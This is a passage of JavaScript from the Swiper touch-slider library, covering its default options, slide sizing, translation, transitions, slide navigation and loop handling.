    allowSlideNext: !0,
    swipeHandler: null,
    noSwiping: !0,
    noSwipingClass: "swiper-no-swiping",
    noSwipingSelector: null,
    passiveListeners: !0,
    containerModifierClass: "swiper-",
    slideClass: "swiper-slide",
    slideBlankClass: "swiper-slide-invisible-blank",
    slideActiveClass: "swiper-slide-active",
    slideDuplicateActiveClass: "swiper-slide-duplicate-active",
    slideVisibleClass: "swiper-slide-visible",
    slideDuplicateClass: "swiper-slide-duplicate",
    slideNextClass: "swiper-slide-next",
    slideDuplicateNextClass: "swiper-slide-duplicate-next",
    slidePrevClass: "swiper-slide-prev",
    slideDuplicatePrevClass: "swiper-slide-duplicate-prev",
    wrapperClass: "swiper-wrapper",
    runCallbacksOnInit: !0,
    _emitClasses: !1,
  };
  function N(e, t) {
    return function (s = {}) {
      const a = Object.keys(s)[0],
        i = s[a];
      "object" == typeof i && null !== i
        ? (["navigation", "pagination", "scrollbar"].indexOf(a) >= 0 &&
            !0 === e[a] &&
            (e[a] = { auto: !0 }),
          a in e && "enabled" in i
            ? (!0 === e[a] && (e[a] = { enabled: !0 }),
              "object" != typeof e[a] ||
                "enabled" in e[a] ||
                (e[a].enabled = !0),
              e[a] || (e[a] = { enabled: !1 }),
              f(t, s))
            : f(t, s))
        : f(t, s);
    };
  }
  const B = {
      eventsEmitter: C,
      update: {
        updateSize: function () {
          const e = this;
          let t, s;
          const a = e.$el;
          (t =
            void 0 !== e.params.width && null !== e.params.width
              ? e.params.width
              : a[0].clientWidth),
            (s =
              void 0 !== e.params.height && null !== e.params.height
                ? e.params.height
                : a[0].clientHeight),
            (0 === t && e.isHorizontal()) ||
              (0 === s && e.isVertical()) ||
              ((t =
                t -
                parseInt(a.css("padding-left") || 0, 10) -
                parseInt(a.css("padding-right") || 0, 10)),
              (s =
                s -
                parseInt(a.css("padding-top") || 0, 10) -
                parseInt(a.css("padding-bottom") || 0, 10)),
              Number.isNaN(t) && (t = 0),
              Number.isNaN(s) && (s = 0),
              Object.assign(e, {
                width: t,
                height: s,
                size: e.isHorizontal() ? t : s,
              }));
        },
        updateSlides: function () {
          const e = this;
          function t(t) {
            return e.isHorizontal()
              ? t
              : {
                  width: "height",
                  "margin-top": "margin-left",
                  "margin-bottom ": "margin-right",
                  "margin-left": "margin-top",
                  "margin-right": "margin-bottom",
                  "padding-left": "padding-top",
                  "padding-right": "padding-bottom",
                  marginRight: "marginBottom",
                }[t];
          }
          function s(e, s) {
            return parseFloat(e.getPropertyValue(t(s)) || 0);
          }
          const a = e.params,
            { $wrapperEl: i, size: r, rtlTranslate: n, wrongRTL: l } = e,
            o = e.virtual && a.virtual.enabled,
            d = o ? e.virtual.slides.length : e.slides.length,
            p = i.children(`.${e.params.slideClass}`),
            c = o ? e.virtual.slides.length : p.length;
          let u = [];
          const h = [],
            m = [];
          let f = a.slidesOffsetBefore;
          "function" == typeof f && (f = a.slidesOffsetBefore.call(e));
          let v = a.slidesOffsetAfter;
          "function" == typeof v && (v = a.slidesOffsetAfter.call(e));
          const w = e.snapGrid.length,
            b = e.slidesGrid.length;
          let x = a.spaceBetween,
            y = -f,
            E = 0,
            T = 0;
          if (void 0 === r) return;
          "string" == typeof x &&
            x.indexOf("%") >= 0 &&
            (x = (parseFloat(x.replace("%", "")) / 100) * r),
            (e.virtualSize = -x),
            n
              ? p.css({ marginLeft: "", marginBottom: "", marginTop: "" })
              : p.css({ marginRight: "", marginBottom: "", marginTop: "" }),
            a.centeredSlides &&
              a.cssMode &&
              (g(e.wrapperEl, "--swiper-centered-offset-before", ""),
              g(e.wrapperEl, "--swiper-centered-offset-after", ""));
          const C = a.grid && a.grid.rows > 1 && e.grid;
          let $;
          C && e.grid.initSlides(c);
          const S =
            "auto" === a.slidesPerView &&
            a.breakpoints &&
            Object.keys(a.breakpoints).filter(
              (e) => void 0 !== a.breakpoints[e].slidesPerView
            ).length > 0;
          for (let i = 0; i < c; i += 1) {
            $ = 0;
            const n = p.eq(i);
            if (
              (C && e.grid.updateSlide(i, n, c, t), "none" !== n.css("display"))
            ) {
              if ("auto" === a.slidesPerView) {
                S && (p[i].style[t("width")] = "");
                const r = getComputedStyle(n[0]),
                  l = n[0].style.transform,
                  o = n[0].style.webkitTransform;
                if (
                  (l && (n[0].style.transform = "none"),
                  o && (n[0].style.webkitTransform = "none"),
                  a.roundLengths)
                )
                  $ = e.isHorizontal() ? n.outerWidth(!0) : n.outerHeight(!0);
                else {
                  const e = s(r, "width"),
                    t = s(r, "padding-left"),
                    a = s(r, "padding-right"),
                    i = s(r, "margin-left"),
                    l = s(r, "margin-right"),
                    o = r.getPropertyValue("box-sizing");
                  if (o && "border-box" === o) $ = e + i + l;
                  else {
                    const { clientWidth: s, offsetWidth: r } = n[0];
                    $ = e + t + a + i + l + (r - s);
                  }
                }
                l && (n[0].style.transform = l),
                  o && (n[0].style.webkitTransform = o),
                  a.roundLengths && ($ = Math.floor($));
              } else
                ($ = (r - (a.slidesPerView - 1) * x) / a.slidesPerView),
                  a.roundLengths && ($ = Math.floor($)),
                  p[i] && (p[i].style[t("width")] = `${$}px`);
              p[i] && (p[i].swiperSlideSize = $),
                m.push($),
                a.centeredSlides
                  ? ((y = y + $ / 2 + E / 2 + x),
                    0 === E && 0 !== i && (y = y - r / 2 - x),
                    0 === i && (y = y - r / 2 - x),
                    Math.abs(y) < 0.001 && (y = 0),
                    a.roundLengths && (y = Math.floor(y)),
                    T % a.slidesPerGroup == 0 && u.push(y),
                    h.push(y))
                  : (a.roundLengths && (y = Math.floor(y)),
                    (T - Math.min(e.params.slidesPerGroupSkip, T)) %
                      e.params.slidesPerGroup ==
                      0 && u.push(y),
                    h.push(y),
                    (y = y + $ + x)),
                (e.virtualSize += $ + x),
                (E = $),
                (T += 1);
            }
          }
          if (
            ((e.virtualSize = Math.max(e.virtualSize, r) + v),
            n &&
              l &&
              ("slide" === a.effect || "coverflow" === a.effect) &&
              i.css({ width: `${e.virtualSize + a.spaceBetween}px` }),
            a.setWrapperSize &&
              i.css({ [t("width")]: `${e.virtualSize + a.spaceBetween}px` }),
            C && e.grid.updateWrapperSize($, u, t),
            !a.centeredSlides)
          ) {
            const t = [];
            for (let s = 0; s < u.length; s += 1) {
              let i = u[s];
              a.roundLengths && (i = Math.floor(i)),
                u[s] <= e.virtualSize - r && t.push(i);
            }
            (u = t),
              Math.floor(e.virtualSize - r) - Math.floor(u[u.length - 1]) > 1 &&
                u.push(e.virtualSize - r);
          }
          if ((0 === u.length && (u = [0]), 0 !== a.spaceBetween)) {
            const s = e.isHorizontal() && n ? "marginLeft" : t("marginRight");
            p.filter((e, t) => !a.cssMode || t !== p.length - 1).css({
              [s]: `${x}px`,
            });
          }
          if (a.centeredSlides && a.centeredSlidesBounds) {
            let e = 0;
            m.forEach((t) => {
              e += t + (a.spaceBetween ? a.spaceBetween : 0);
            }),
              (e -= a.spaceBetween);
            const t = e - r;
            u = u.map((e) => (e < 0 ? -f : e > t ? t + v : e));
          }
          if (a.centerInsufficientSlides) {
            let e = 0;
            if (
              (m.forEach((t) => {
                e += t + (a.spaceBetween ? a.spaceBetween : 0);
              }),
              (e -= a.spaceBetween),
              e < r)
            ) {
              const t = (r - e) / 2;
              u.forEach((e, s) => {
                u[s] = e - t;
              }),
                h.forEach((e, s) => {
                  h[s] = e + t;
                });
            }
          }
          if (
            (Object.assign(e, {
              slides: p,
              snapGrid: u,
              slidesGrid: h,
              slidesSizesGrid: m,
            }),
            a.centeredSlides && a.cssMode && !a.centeredSlidesBounds)
          ) {
            g(e.wrapperEl, "--swiper-centered-offset-before", -u[0] + "px"),
              g(
                e.wrapperEl,
                "--swiper-centered-offset-after",
                e.size / 2 - m[m.length - 1] / 2 + "px"
              );
            const t = -e.snapGrid[0],
              s = -e.slidesGrid[0];
            (e.snapGrid = e.snapGrid.map((e) => e + t)),
              (e.slidesGrid = e.slidesGrid.map((e) => e + s));
          }
          c !== d && e.emit("slidesLengthChange"),
            u.length !== w &&
              (e.params.watchOverflow && e.checkOverflow(),
              e.emit("snapGridLengthChange")),
            h.length !== b && e.emit("slidesGridLengthChange"),
            a.watchSlidesProgress && e.updateSlidesOffset();
        },
        updateAutoHeight: function (e) {
          const t = this,
            s = [],
            a = t.virtual && t.params.virtual.enabled;
          let i,
            r = 0;
          "number" == typeof e
            ? t.setTransition(e)
            : !0 === e && t.setTransition(t.params.speed);
          const n = (e) =>
            a
              ? t.slides.filter(
                  (t) =>
                    parseInt(t.getAttribute("data-swiper-slide-index"), 10) ===
                    e
                )[0]
              : t.slides.eq(e)[0];
          if ("auto" !== t.params.slidesPerView && t.params.slidesPerView > 1)
            if (t.params.centeredSlides)
              t.visibleSlides.each((e) => {
                s.push(e);
              });
            else
              for (i = 0; i < Math.ceil(t.params.slidesPerView); i += 1) {
                const e = t.activeIndex + i;
                if (e > t.slides.length && !a) break;
                s.push(n(e));
              }
          else s.push(n(t.activeIndex));
          for (i = 0; i < s.length; i += 1)
            if (void 0 !== s[i]) {
              const e = s[i].offsetHeight;
              r = e > r ? e : r;
            }
          (r || 0 === r) && t.$wrapperEl.css("height", `${r}px`);
        },
        updateSlidesOffset: function () {
          const e = this,
            t = e.slides;
          for (let s = 0; s < t.length; s += 1)
            t[s].swiperSlideOffset = e.isHorizontal()
              ? t[s].offsetLeft
              : t[s].offsetTop;
        },
        updateSlidesProgress: function (e = (this && this.translate) || 0) {
          const t = this,
            s = t.params,
            { slides: a, rtlTranslate: i, snapGrid: r } = t;
          if (0 === a.length) return;
          void 0 === a[0].swiperSlideOffset && t.updateSlidesOffset();
          let n = -e;
          i && (n = e),
            a.removeClass(s.slideVisibleClass),
            (t.visibleSlidesIndexes = []),
            (t.visibleSlides = []);
          for (let e = 0; e < a.length; e += 1) {
            const l = a[e];
            let o = l.swiperSlideOffset;
            s.cssMode && s.centeredSlides && (o -= a[0].swiperSlideOffset);
            const d =
                (n + (s.centeredSlides ? t.minTranslate() : 0) - o) /
                (l.swiperSlideSize + s.spaceBetween),
              p =
                (n - r[0] + (s.centeredSlides ? t.minTranslate() : 0) - o) /
                (l.swiperSlideSize + s.spaceBetween),
              c = -(n - o),
              u = c + t.slidesSizesGrid[e];
            ((c >= 0 && c < t.size - 1) ||
              (u > 1 && u <= t.size) ||
              (c <= 0 && u >= t.size)) &&
              (t.visibleSlides.push(l),
              t.visibleSlidesIndexes.push(e),
              a.eq(e).addClass(s.slideVisibleClass)),
              (l.progress = i ? -d : d),
              (l.originalProgress = i ? -p : p);
          }
          t.visibleSlides = d(t.visibleSlides);
        },
        updateProgress: function (e) {
          const t = this;
          if (void 0 === e) {
            const s = t.rtlTranslate ? -1 : 1;
            e = (t && t.translate && t.translate * s) || 0;
          }
          const s = t.params,
            a = t.maxTranslate() - t.minTranslate();
          let { progress: i, isBeginning: r, isEnd: n } = t;
          const l = r,
            o = n;
          0 === a
            ? ((i = 0), (r = !0), (n = !0))
            : ((i = (e - t.minTranslate()) / a), (r = i <= 0), (n = i >= 1)),
            Object.assign(t, { progress: i, isBeginning: r, isEnd: n }),
            (s.watchSlidesProgress || (s.centeredSlides && s.autoHeight)) &&
              t.updateSlidesProgress(e),
            r && !l && t.emit("reachBeginning toEdge"),
            n && !o && t.emit("reachEnd toEdge"),
            ((l && !r) || (o && !n)) && t.emit("fromEdge"),
            t.emit("progress", i);
        },
        updateSlidesClasses: function () {
          const e = this,
            {
              slides: t,
              params: s,
              $wrapperEl: a,
              activeIndex: i,
              realIndex: r,
            } = e,
            n = e.virtual && s.virtual.enabled;
          let l;
          t.removeClass(
            `${s.slideActiveClass} ${s.slideNextClass} ${s.slidePrevClass} ${s.slideDuplicateActiveClass} ${s.slideDuplicateNextClass} ${s.slideDuplicatePrevClass}`
          ),
            (l = n
              ? e.$wrapperEl.find(
                  `.${s.slideClass}[data-swiper-slide-index="${i}"]`
                )
              : t.eq(i)),
            l.addClass(s.slideActiveClass),
            s.loop &&
              (l.hasClass(s.slideDuplicateClass)
                ? a
                    .children(
                      `.${s.slideClass}:not(.${s.slideDuplicateClass})[data-swiper-slide-index="${r}"]`
                    )
                    .addClass(s.slideDuplicateActiveClass)
                : a
                    .children(
                      `.${s.slideClass}.${s.slideDuplicateClass}[data-swiper-slide-index="${r}"]`
                    )
                    .addClass(s.slideDuplicateActiveClass));
          let o = l
            .nextAll(`.${s.slideClass}`)
            .eq(0)
            .addClass(s.slideNextClass);
          s.loop &&
            0 === o.length &&
            ((o = t.eq(0)), o.addClass(s.slideNextClass));
          let d = l
            .prevAll(`.${s.slideClass}`)
            .eq(0)
            .addClass(s.slidePrevClass);
          s.loop &&
            0 === d.length &&
            ((d = t.eq(-1)), d.addClass(s.slidePrevClass)),
            s.loop &&
              (o.hasClass(s.slideDuplicateClass)
                ? a
                    .children(
                      `.${s.slideClass}:not(.${
                        s.slideDuplicateClass
                      })[data-swiper-slide-index="${o.attr(
                        "data-swiper-slide-index"
                      )}"]`
                    )
                    .addClass(s.slideDuplicateNextClass)
                : a
                    .children(
                      `.${s.slideClass}.${
                        s.slideDuplicateClass
                      }[data-swiper-slide-index="${o.attr(
                        "data-swiper-slide-index"
                      )}"]`
                    )
                    .addClass(s.slideDuplicateNextClass),
              d.hasClass(s.slideDuplicateClass)
                ? a
                    .children(
                      `.${s.slideClass}:not(.${
                        s.slideDuplicateClass
                      })[data-swiper-slide-index="${d.attr(
                        "data-swiper-slide-index"
                      )}"]`
                    )
                    .addClass(s.slideDuplicatePrevClass)
                : a
                    .children(
                      `.${s.slideClass}.${
                        s.slideDuplicateClass
                      }[data-swiper-slide-index="${d.attr(
                        "data-swiper-slide-index"
                      )}"]`
                    )
                    .addClass(s.slideDuplicatePrevClass)),
            e.emitSlidesClasses();
        },
        updateActiveIndex: function (e) {
          const t = this,
            s = t.rtlTranslate ? t.translate : -t.translate,
            {
              slidesGrid: a,
              snapGrid: i,
              params: r,
              activeIndex: n,
              realIndex: l,
              snapIndex: o,
            } = t;
          let d,
            p = e;
          if (void 0 === p) {
            for (let e = 0; e < a.length; e += 1)
              void 0 !== a[e + 1]
                ? s >= a[e] && s < a[e + 1] - (a[e + 1] - a[e]) / 2
                  ? (p = e)
                  : s >= a[e] && s < a[e + 1] && (p = e + 1)
                : s >= a[e] && (p = e);
            r.normalizeSlideIndex && (p < 0 || void 0 === p) && (p = 0);
          }
          if (i.indexOf(s) >= 0) d = i.indexOf(s);
          else {
            const e = Math.min(r.slidesPerGroupSkip, p);
            d = e + Math.floor((p - e) / r.slidesPerGroup);
          }
          if ((d >= i.length && (d = i.length - 1), p === n))
            return void (
              d !== o && ((t.snapIndex = d), t.emit("snapIndexChange"))
            );
          const c = parseInt(
            t.slides.eq(p).attr("data-swiper-slide-index") || p,
            10
          );
          Object.assign(t, {
            snapIndex: d,
            realIndex: c,
            previousIndex: n,
            activeIndex: p,
          }),
            t.emit("activeIndexChange"),
            t.emit("snapIndexChange"),
            l !== c && t.emit("realIndexChange"),
            (t.initialized || t.params.runCallbacksOnInit) &&
              t.emit("slideChange");
        },
        updateClickedSlide: function (e) {
          const t = this,
            s = t.params,
            a = d(e).closest(`.${s.slideClass}`)[0];
          let i,
            r = !1;
          if (a)
            for (let e = 0; e < t.slides.length; e += 1)
              if (t.slides[e] === a) {
                (r = !0), (i = e);
                break;
              }
          if (!a || !r)
            return (t.clickedSlide = void 0), void (t.clickedIndex = void 0);
          (t.clickedSlide = a),
            t.virtual && t.params.virtual.enabled
              ? (t.clickedIndex = parseInt(
                  d(a).attr("data-swiper-slide-index"),
                  10
                ))
              : (t.clickedIndex = i),
            s.slideToClickedSlide &&
              void 0 !== t.clickedIndex &&
              t.clickedIndex !== t.activeIndex &&
              t.slideToClickedSlide();
        },
      },
      translate: {
        getTranslate: function (e = this.isHorizontal() ? "x" : "y") {
          const {
            params: t,
            rtlTranslate: s,
            translate: a,
            $wrapperEl: i,
          } = this;
          if (t.virtualTranslate) return s ? -a : a;
          if (t.cssMode) return a;
          let r = h(i[0], e);
          return s && (r = -r), r || 0;
        },
        setTranslate: function (e, t) {
          const s = this,
            {
              rtlTranslate: a,
              params: i,
              $wrapperEl: r,
              wrapperEl: n,
              progress: l,
            } = s;
          let o,
            d = 0,
            p = 0;
          s.isHorizontal() ? (d = a ? -e : e) : (p = e),
            i.roundLengths && ((d = Math.floor(d)), (p = Math.floor(p))),
            i.cssMode
              ? (n[s.isHorizontal() ? "scrollLeft" : "scrollTop"] =
                  s.isHorizontal() ? -d : -p)
              : i.virtualTranslate ||
                r.transform(`translate3d(${d}px, ${p}px, 0px)`),
            (s.previousTranslate = s.translate),
            (s.translate = s.isHorizontal() ? d : p);
          const c = s.maxTranslate() - s.minTranslate();
          (o = 0 === c ? 0 : (e - s.minTranslate()) / c),
            o !== l && s.updateProgress(e),
            s.emit("setTranslate", s.translate, t);
        },
        minTranslate: function () {
          return -this.snapGrid[0];
        },
        maxTranslate: function () {
          return -this.snapGrid[this.snapGrid.length - 1];
        },
        translateTo: function (
          e = 0,
          t = this.params.speed,
          s = !0,
          a = !0,
          i
        ) {
          const r = this,
            { params: n, wrapperEl: l } = r;
          if (r.animating && n.preventInteractionOnTransition) return !1;
          const o = r.minTranslate(),
            d = r.maxTranslate();
          let p;
          if (
            ((p = a && e > o ? o : a && e < d ? d : e),
            r.updateProgress(p),
            n.cssMode)
          ) {
            const e = r.isHorizontal();
            if (0 === t) l[e ? "scrollLeft" : "scrollTop"] = -p;
            else {
              if (!r.support.smoothScroll)
                return (
                  v({
                    swiper: r,
                    targetPosition: -p,
                    side: e ? "left" : "top",
                  }),
                  !0
                );
              l.scrollTo({ [e ? "left" : "top"]: -p, behavior: "smooth" });
            }
            return !0;
          }
          return (
            0 === t
              ? (r.setTransition(0),
                r.setTranslate(p),
                s &&
                  (r.emit("beforeTransitionStart", t, i),
                  r.emit("transitionEnd")))
              : (r.setTransition(t),
                r.setTranslate(p),
                s &&
                  (r.emit("beforeTransitionStart", t, i),
                  r.emit("transitionStart")),
                r.animating ||
                  ((r.animating = !0),
                  r.onTranslateToWrapperTransitionEnd ||
                    (r.onTranslateToWrapperTransitionEnd = function (e) {
                      r &&
                        !r.destroyed &&
                        e.target === this &&
                        (r.$wrapperEl[0].removeEventListener(
                          "transitionend",
                          r.onTranslateToWrapperTransitionEnd
                        ),
                        r.$wrapperEl[0].removeEventListener(
                          "webkitTransitionEnd",
                          r.onTranslateToWrapperTransitionEnd
                        ),
                        (r.onTranslateToWrapperTransitionEnd = null),
                        delete r.onTranslateToWrapperTransitionEnd,
                        s && r.emit("transitionEnd"));
                    }),
                  r.$wrapperEl[0].addEventListener(
                    "transitionend",
                    r.onTranslateToWrapperTransitionEnd
                  ),
                  r.$wrapperEl[0].addEventListener(
                    "webkitTransitionEnd",
                    r.onTranslateToWrapperTransitionEnd
                  ))),
            !0
          );
        },
      },
      transition: {
        setTransition: function (e, t) {
          const s = this;
          s.params.cssMode || s.$wrapperEl.transition(e),
            s.emit("setTransition", e, t);
        },
        transitionStart: function (e = !0, t) {
          const s = this,
            { params: a } = s;
          a.cssMode ||
            (a.autoHeight && s.updateAutoHeight(),
            $({ swiper: s, runCallbacks: e, direction: t, step: "Start" }));
        },
        transitionEnd: function (e = !0, t) {
          const s = this,
            { params: a } = s;
          (s.animating = !1),
            a.cssMode ||
              (s.setTransition(0),
              $({ swiper: s, runCallbacks: e, direction: t, step: "End" }));
        },
      },
      slide: {
        slideTo: function (e = 0, t = this.params.speed, s = !0, a, i) {
          if ("number" != typeof e && "string" != typeof e)
            throw new Error(
              `The 'index' argument cannot have type other than 'number' or 'string'. [${typeof e}] given.`
            );
          if ("string" == typeof e) {
            const t = parseInt(e, 10);
            if (!isFinite(t))
              throw new Error(
                `The passed-in 'index' (string) couldn't be converted to 'number'. [${e}] given.`
              );
            e = t;
          }
          const r = this;
          let n = e;
          n < 0 && (n = 0);
          const {
            params: l,
            snapGrid: o,
            slidesGrid: d,
            previousIndex: p,
            activeIndex: c,
            rtlTranslate: u,
            wrapperEl: h,
            enabled: m,
          } = r;
          if (
            (r.animating && l.preventInteractionOnTransition) ||
            (!m && !a && !i)
          )
            return !1;
          const f = Math.min(r.params.slidesPerGroupSkip, n);
          let g = f + Math.floor((n - f) / r.params.slidesPerGroup);
          g >= o.length && (g = o.length - 1),
            (c || l.initialSlide || 0) === (p || 0) &&
              s &&
              r.emit("beforeSlideChangeStart");
          const w = -o[g];
          if ((r.updateProgress(w), l.normalizeSlideIndex))
            for (let e = 0; e < d.length; e += 1) {
              const t = -Math.floor(100 * w),
                s = Math.floor(100 * d[e]),
                a = Math.floor(100 * d[e + 1]);
              void 0 !== d[e + 1]
                ? t >= s && t < a - (a - s) / 2
                  ? (n = e)
                  : t >= s && t < a && (n = e + 1)
                : t >= s && (n = e);
            }
          if (r.initialized && n !== c) {
            if (!r.allowSlideNext && w < r.translate && w < r.minTranslate())
              return !1;
            if (
              !r.allowSlidePrev &&
              w > r.translate &&
              w > r.maxTranslate() &&
              (c || 0) !== n
            )
              return !1;
          }
          let b;
          if (
            ((b = n > c ? "next" : n < c ? "prev" : "reset"),
            (u && -w === r.translate) || (!u && w === r.translate))
          )
            return (
              r.updateActiveIndex(n),
              l.autoHeight && r.updateAutoHeight(),
              r.updateSlidesClasses(),
              "slide" !== l.effect && r.setTranslate(w),
              "reset" !== b && (r.transitionStart(s, b), r.transitionEnd(s, b)),
              !1
            );
          if (l.cssMode) {
            const e = r.isHorizontal(),
              s = u ? w : -w;
            if (0 === t) {
              const t = r.virtual && r.params.virtual.enabled;
              t &&
                ((r.wrapperEl.style.scrollSnapType = "none"),
                (r._immediateVirtual = !0)),
                (h[e ? "scrollLeft" : "scrollTop"] = s),
                t &&
                  requestAnimationFrame(() => {
                    (r.wrapperEl.style.scrollSnapType = ""),
                      (r._swiperImmediateVirtual = !1);
                  });
            } else {
              if (!r.support.smoothScroll)
                return (
                  v({ swiper: r, targetPosition: s, side: e ? "left" : "top" }),
                  !0
                );
              h.scrollTo({ [e ? "left" : "top"]: s, behavior: "smooth" });
            }
            return !0;
          }
          return (
            r.setTransition(t),
            r.setTranslate(w),
            r.updateActiveIndex(n),
            r.updateSlidesClasses(),
            r.emit("beforeTransitionStart", t, a),
            r.transitionStart(s, b),
            0 === t
              ? r.transitionEnd(s, b)
              : r.animating ||
                ((r.animating = !0),
                r.onSlideToWrapperTransitionEnd ||
                  (r.onSlideToWrapperTransitionEnd = function (e) {
                    r &&
                      !r.destroyed &&
                      e.target === this &&
                      (r.$wrapperEl[0].removeEventListener(
                        "transitionend",
                        r.onSlideToWrapperTransitionEnd
                      ),
                      r.$wrapperEl[0].removeEventListener(
                        "webkitTransitionEnd",
                        r.onSlideToWrapperTransitionEnd
                      ),
                      (r.onSlideToWrapperTransitionEnd = null),
                      delete r.onSlideToWrapperTransitionEnd,
                      r.transitionEnd(s, b));
                  }),
                r.$wrapperEl[0].addEventListener(
                  "transitionend",
                  r.onSlideToWrapperTransitionEnd
                ),
                r.$wrapperEl[0].addEventListener(
                  "webkitTransitionEnd",
                  r.onSlideToWrapperTransitionEnd
                )),
            !0
          );
        },
        slideToLoop: function (e = 0, t = this.params.speed, s = !0, a) {
          const i = this;
          let r = e;
          return i.params.loop && (r += i.loopedSlides), i.slideTo(r, t, s, a);
        },
        slideNext: function (e = this.params.speed, t = !0, s) {
          const a = this,
            { animating: i, enabled: r, params: n } = a;
          if (!r) return a;
          let l = n.slidesPerGroup;
          "auto" === n.slidesPerView &&
            1 === n.slidesPerGroup &&
            n.slidesPerGroupAuto &&
            (l = Math.max(a.slidesPerViewDynamic("current", !0), 1));
          const o = a.activeIndex < n.slidesPerGroupSkip ? 1 : l;
          if (n.loop) {
            if (i && n.loopPreventsSlide) return !1;
            a.loopFix(), (a._clientLeft = a.$wrapperEl[0].clientLeft);
          }
          return n.rewind && a.isEnd
            ? a.slideTo(0, e, t, s)
            : a.slideTo(a.activeIndex + o, e, t, s);
        },
        slidePrev: function (e = this.params.speed, t = !0, s) {
          const a = this,
            {
              params: i,
              animating: r,
              snapGrid: n,
              slidesGrid: l,
              rtlTranslate: o,
              enabled: d,
            } = a;
          if (!d) return a;
          if (i.loop) {
            if (r && i.loopPreventsSlide) return !1;
            a.loopFix(), (a._clientLeft = a.$wrapperEl[0].clientLeft);
          }
          function p(e) {
            return e < 0 ? -Math.floor(Math.abs(e)) : Math.floor(e);
          }
          const c = p(o ? a.translate : -a.translate),
            u = n.map((e) => p(e));
          let h = n[u.indexOf(c) - 1];
          if (void 0 === h && i.cssMode) {
            let e;
            n.forEach((t, s) => {
              c >= t && (e = s);
            }),
              void 0 !== e && (h = n[e > 0 ? e - 1 : e]);
          }
          let m = 0;
          return (
            void 0 !== h &&
              ((m = l.indexOf(h)),
              m < 0 && (m = a.activeIndex - 1),
              "auto" === i.slidesPerView &&
                1 === i.slidesPerGroup &&
                i.slidesPerGroupAuto &&
                ((m = m - a.slidesPerViewDynamic("previous", !0) + 1),
                (m = Math.max(m, 0)))),
            i.rewind && a.isBeginning
              ? a.slideTo(a.slides.length - 1, e, t, s)
              : a.slideTo(m, e, t, s)
          );
        },
        slideReset: function (e = this.params.speed, t = !0, s) {
          return this.slideTo(this.activeIndex, e, t, s);
        },
        slideToClosest: function (e = this.params.speed, t = !0, s, a = 0.5) {
          const i = this;
          let r = i.activeIndex;
          const n = Math.min(i.params.slidesPerGroupSkip, r),
            l = n + Math.floor((r - n) / i.params.slidesPerGroup),
            o = i.rtlTranslate ? i.translate : -i.translate;
          if (o >= i.snapGrid[l]) {
            const e = i.snapGrid[l];
            o - e > (i.snapGrid[l + 1] - e) * a &&
              (r += i.params.slidesPerGroup);
          } else {
            const e = i.snapGrid[l - 1];
            o - e <= (i.snapGrid[l] - e) * a && (r -= i.params.slidesPerGroup);
          }
          return (
            (r = Math.max(r, 0)),
            (r = Math.min(r, i.slidesGrid.length - 1)),
            i.slideTo(r, e, t, s)
          );
        },
        slideToClickedSlide: function () {
          const e = this,
            { params: t, $wrapperEl: s } = e,
            a =
              "auto" === t.slidesPerView
                ? e.slidesPerViewDynamic()
                : t.slidesPerView;
          let i,
            r = e.clickedIndex;
          if (t.loop) {
            if (e.animating) return;
            (i = parseInt(
              d(e.clickedSlide).attr("data-swiper-slide-index"),
              10
            )),
              t.centeredSlides
                ? r < e.loopedSlides - a / 2 ||
                  r > e.slides.length - e.loopedSlides + a / 2
                  ? (e.loopFix(),
                    (r = s
                      .children(
                        `.${t.slideClass}[data-swiper-slide-index="${i}"]:not(.${t.slideDuplicateClass})`
                      )
                      .eq(0)
                      .index()),
                    c(() => {
                      e.slideTo(r);
                    }))
                  : e.slideTo(r)
                : r > e.slides.length - a
                ? (e.loopFix(),
                  (r = s
                    .children(
                      `.${t.slideClass}[data-swiper-slide-index="${i}"]:not(.${t.slideDuplicateClass})`
                    )
                    .eq(0)
                    .index()),
                  c(() => {
                    e.slideTo(r);
                  }))
                : e.slideTo(r);
          } else e.slideTo(r);
        },
      },
      loop: {
        loopCreate: function () {
          const e = this,
            t = a(),
            { params: s, $wrapperEl: i } = e,
            r = i.children().length > 0 ? d(i.children()[0].parentNode) : i;
          r.children(`.${s.slideClass}.${s.slideDuplicateClass}`).remove();
          let n = r.children(`.${s.slideClass}`);
          if (s.loopFillGroupWithBlank) {
            const e = s.slidesPerGroup - (n.length % s.slidesPerGroup);
            if (e !== s.slidesPerGroup) {
              for (let a = 0; a < e; a += 1) {
                const e = d(t.createElement("div")).addClass(
                  `${s.slideClass} ${s.slideBlankClass}`
                );
                r.append(e);
              }
              n = r.children(`.${s.slideClass}`);
            }
          }
          "auto" !== s.slidesPerView ||
            s.loopedSlides ||
            (s.loopedSlides = n.length),
            (e.loopedSlides = Math.ceil(
              parseFloat(s.loopedSlides || s.slidesPerView, 10)
            )),
            (e.loopedSlides += s.loopAdditionalSlides),
            e.loopedSlides > n.length && (e.loopedSlides = n.length);
          const l = [],
            o = [];
          n.each((t, s) => {
            const a = d(t);
            s < e.loopedSlides && o.push(t),
              s < n.length && s >= n.length - e.loopedSlides && l.push(t),
              a.attr("data-swiper-slide-index", s);
          });
          for (let e = 0; e < o.length; e += 1)
            r.append(d(o[e].cloneNode(!0)).addClass(s.slideDuplicateClass));
          for (let e = l.length - 1; e >= 0; e -= 1)
            r.prepend(d(l[e].cloneNode(!0)).addClass(s.slideDuplicateClass));
        },
        loopFix: function () {
          const e = this;
          e.emit("beforeLoopFix");
          const {
            activeIndex: t,
            slides: s,
            loopedSlides: a,
            allowSlidePrev: i,
            allowSlideNext: r,
            snapGrid: n,
            rtlTranslate: l,
          } = e;
          let o;
          (e.allowSlidePrev = !0), (e.allowSlideNext = !0);
          const d = -n[t] - e.getTranslate();
          if (t < a) {
            (o = s.length - 3 * a + t), (o += a);
            e.slideTo(o, 0, !1, !0) &&
              0 !== d &&
              e.setTranslate((l ? -e.translate : e.translate) - d);
          } else if (t >= s.length - a) {
            (o = -s.length + t + a), (o += a);
            e.slideTo(o, 0, !1, !0) &&
              0 !== d &&
              e.setTranslate((l ? -e.translate : e.translate) - d);
          }
          (e.allowSlidePrev = i), (e.allowSlideNext = r), e.emit("loopFix");
        },
        loopDestroy: function () {
          const { $wrapperEl: e, params: t, slides: s } = this;
          e
            .children(
              `.${t.slideClass}.${t.slideDuplicateClass},.${t.slideClass}.${t.slideBlankClass}`
            )
            .remove(),
            s.removeAttr("data-swiper-slide-index");
        },
      },
      grabCursor: {
        setGrabCursor: function (e) {
          const t = this;
          if (
            t.support.touch ||
            !t.params.simulateTouch ||
            (t.params.watchOverflow && t.isLocked) ||
            t.params.cssMode
          )
            return;
          const s =
            "container" === t.params.touchEventsTarget ? t.el : t.wrapperEl;
          (s.style.cursor = "move"),
